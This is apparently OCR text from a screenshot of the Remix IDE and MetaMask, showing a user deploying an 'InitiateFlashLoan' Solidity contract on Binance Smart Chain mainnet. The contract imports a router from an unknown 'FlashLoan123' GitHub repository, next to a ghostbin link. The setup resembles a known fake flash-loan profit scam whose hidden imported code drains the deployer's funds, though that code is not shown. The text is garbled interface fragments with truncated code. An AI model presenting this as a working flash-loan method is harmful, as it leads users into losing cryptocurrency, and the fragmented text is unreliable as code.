 https://ghostbin.com/9dl5G/raw
Remix - Ethereum IDE
Flash-Loan/f.sol at main · FlashLoan12
MetaMask Notification
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&langu
Binance Smart Chain Mainnet
Account 1
Novo contrato
New gas experience
We've updated how gas fee estimation
and customization works.
Turn on Enhanced Gas Fee UI in Settings
DETALHES
DADOS
Taxa de gás
estimada
0.00761178
0.007612 BNB
Site sugerido
Taxa máxima:
0.00761178 BNB
Total
0.00761178
0.00761178 BNB
Valor + taxa de
gás
Valor máximo:
0.00761178 BNB
Rejeitar
DEPLOY & RUN TRANSACTIONS
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - contracts/FlashLo
DEPLOY
_TOKENNAME:
FLASH
_TOKENSYMBOL:
FLS
_LOANAMOUNT:
2000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded
1
Deployed Contracts
Currently you have no contract
FlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/co
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/co
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/c
10
11 // Router
12 import "https://github.com/FlashLoan123/Flash-Loan/blob/main/f.sol";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/ma
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/ma
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of InitiateFlashLoan pending...
Digite aqui para pesquisar
18:15
27/04/2022